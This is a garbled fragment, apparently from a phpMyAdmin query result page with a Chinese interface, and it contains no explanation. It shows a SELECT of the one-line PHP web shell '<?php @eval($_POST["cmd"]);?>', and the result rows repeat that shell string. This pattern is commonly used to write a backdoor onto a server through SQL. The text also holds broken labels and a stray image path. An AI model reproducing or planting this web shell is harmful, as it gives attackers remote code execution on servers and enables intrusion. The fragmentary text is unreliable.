 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
hema
SELECT '<?php @eval($_POST["cmd"]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
chema
+ 选项
<?php @eval($_POST["cmd"]);?>
<?php @eval($_POST["cmd"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项